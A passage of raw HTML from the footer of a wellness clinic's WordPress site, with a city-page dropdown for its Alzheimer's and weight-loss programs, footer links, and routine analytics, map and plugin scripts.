value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/bredesen-protocol-alzheimers-treatment/york/">York</option></optgroup><optgroup label="PWC Max Weight Loss Program"><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/pwc-max-weight-loss-program/york/">York</option></optgroup><optgroup label="Medical Weight Loss"><option  value="https://proactivwellnesscenters.com/medical-weight-loss/alexandria/">Alexandria</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/altoona/">Altoona</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/arlington/">Arlington</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/bethesda/">Bethesda</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/chantilly/">Chantilly</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/charles-town/">Charles Town</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/chevy-chase/">Chevy Chase</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/clarksburg/">Clarksburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/columbia/">Columbia</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/dale-city/">Dale City</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/fairfax/">Fairfax</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/falls-church/">Falls Church</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/frederick/">Frederick</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/gaithersburg/">Gaithersburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/germantown/">Germantown</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/hagerstown/">Hagerstown</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/harrisburg/">Harrisburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/herndon/">Herndon</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/leesburg/">Leesburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/linton-hall/">Linton Hall</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/manassas/">Manassas</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/martinsburg/">Martinsburg</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/mclean/">McLean</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/morgantown/">Morgantown</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/pittsburgh/">Pittsburgh</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/prince-georges-county/">Prince George's County</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/reston/">Reston</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/rockville/">Rockville</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/silver-spring/">Silver Spring</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/sterling/">Sterling</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/tysons-corner/">Tysons Corner</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/washington/">Washington</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/woodbridge/">Woodbridge</option><option  value="https://proactivwellnesscenters.com/medical-weight-loss/york/">York</option></optgroup></select>
</div>
<p style="color: #5ebbcd;">(571) 568-8881</p>
</div>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© 2022 Proactive Wellness Centers, PLC All Rights Reserved</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://proactivwellnesscenters.com/contact-us/medical-invoices/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Medical Invoices</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://proactivwellnesscenters.com/contact-us/refills/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Refills</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://proactivwellnesscenters.com/contact-us/directions-to-the-office/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Directions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://proactivwellnesscenters.com/contact-us/privacy-policy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://proactivwellnesscenters.com/contact-us/cancellation-policy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cancellation Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://proactivwellnesscenters.com/contact-us/epatientportal/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ePatientPortal</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://proactivwellnesscenters.com/contact-us/fees-payment/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Fees &#038; Payment</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a target="_blank" href="https://stores.proactivwellnesscenters.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Online Store</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://proactivwellnesscenters.com/folic-acid-mutation-and-wellness/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Folic acid, mutation and wellness</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://proactivwellnesscenters.com/eating-for-your-best-health/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Eating for your best health</span>        </span>    </span></a><!-- end wrap_all --></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!--<script src="https://code.jquery.com/jquery-1.12.4.js"></script>-->
        <script type="text/javascript">

            function get_local_seo_by_city(url){   
                if(url){
                    window.location.href = url; 
                }
            }
            jQuery('.fn_lm_more_link').on('click', function(){
                jQuery('.fn_lm_more_link_block').slideToggle('slow');

                if ( jQuery(this).text() == 'Read More' ) {
                     jQuery(this).text('Read Less');
                 } else {            
                     jQuery(this).text('Read More');    
                 }
             });
             
            jQuery(document).ready(function () {
                
                jQuery(".lm-news-btn").on("click", function () {
                   var txt = jQuery(this).text();
                   if(txt == "Read more"){
                       jQuery(this).siblings(".lm-read-less").slideUp();
                       jQuery(this).siblings(".lm-read-more").slideDown("slow");
                       jQuery(this).text("Read less");
                   }else{
                       jQuery(this).siblings(".lm-read-more").slideUp("slow");
                       jQuery(this).siblings(".lm-read-less").slideDown();
                       jQuery(this).text("Read more");
                   }
                });               
            });

                    </script>
        
        <style type="text/css">
             /* Menu Area*/
            .lm-seo-footer{padding:6px 10px;border-radius:6px;width: auto;}
            .lm-near-me-menu ul li::before { width: 15px;height: 15px; float: left;background: #003a70; padding-right: 4px;}
            .lm-dropdown-menu a{olor: #ffffff;text-decoration: none;font-size: 16px;font-weight: bold;}
            .lm-dropdown-menu a:hover{color: #bdb4eb;}

             /* Service Area Page*/
            .lm-community-title {font-size: 45px;color: #3661a1;font-weight: 700;margin: 0 0 20px 0;padding: 35px 0px 10px;line-height: normal;font-family: inherit;}             
            .lm-city-item:before{content: "\25AA";color: #3661a1;margin-right: 5px;line-height: .5;margin-top: 4px;font-size: 37px;float: left;}
            .lm-city-item{font-size: 20px;font-weight: 700;text-decoration: none;margin-top: 10px; float: left;}
            .lm-city-item a:hover{color: #d54300;text-decoration: none;} 
            .lm-city-item-block{padding-bottom: 50px;}
            .lm-community-map{margin: 80px 0px;}

            #lm-seo-footer{ 
    width:auto !important; 
    margin: 0 auto !important;
    border-radius: 6px !important;
    padding: 10px 20px !important;
}        </style>
    		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12033236;
			var sc_security="bd179c94";
					</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12033236/0/bd179c94/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		    <!--<script src="https://code.jquery.com/jquery-1.12.4.js"></script>-->
    <script type="text/javascript">

        jQuery(document).ready(function () {

            jQuery(".mrm-review-text .fn_rm_read_btn").on("click", function () {
               var txt = jQuery(this).text();
               if(txt == "Read More"){
                   jQuery(this).siblings(".fn_rm_more_txt").show("slow");                  
                   jQuery(this).text("Read Less");
               }else{
                   jQuery(this).siblings(".fn_rm_more_txt").hide("slow");                 
                   jQuery(this).text("Read More");
               }
            });               
        });

    </script>

    <style type="text/css">
    </style>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://proactivwellnesscenters.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://proactivwellnesscenters.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://proactivwellnesscenters.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script>
document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('img').forEach(function(img) {

        // simple: if data-lazy-src exists → make it src
        if (img.dataset.lazySrc) {
            img.src = img.dataset.lazySrc;
            img.removeAttribute('data-lazy-src');
        }

    });
});
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KG269VN5" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">
/* <![CDATA[ */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"New group","show_mobile":true,"show_desktop":true,"id":"c35d3445-0a9f-4938-8880-ede654f56b38"},"buttons":[{"name":"New button","show_mobile":true,"show_desktop":false,"id":"7ce9c899-ad29-4d5e-a382-6d0a5b61f0eb","type":"phone","action":"571-946-7584","label":"Call us between 9:00 AM and 5:00 PM M-F"}]}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","version":"3.4.12","buttonizer_path":"https://proactivwellnesscenters.com/wp-content/plugins/buttonizer-multifunctional-button","buttonizer_assets":"https://proactivwellnesscenters.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/","base_url":"https://proactivwellnesscenters.com","current":[],"in_preview":"","is_admin":"","cache":"301ffe56f60075b1575e9ff94b1c6f3f","enable_ga_clicks":"1"};
//# sourceURL=buttonizer_frontend_javascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=a39bd9eefa47cf9346743d6e29db2d87&amp;ver=6.9" id="buttonizer_frontend_javascript-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/review-manager/assets/js/owl.carousel.min.js?ver=6.9" id="owl.carousel.min.js-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","nonce":"9cd19baf29","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/avia.js?ver=4.2.4" id="avia-default-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2.4" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2.4" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://proactivwellnesscenters.com/wp-content/plugins/popup-maker/","ajaxurl":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","restapi":"https://proactivwellnesscenters.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"1666","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://proactivwellnesscenters.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = [];
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//proactivwellnesscenters.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1759890406&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-561440dc30d29e4d73d1.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-2b88aebaf20744f0ffe44610c69806e9.js?ver=6.9" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://proactivwellnesscenters.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
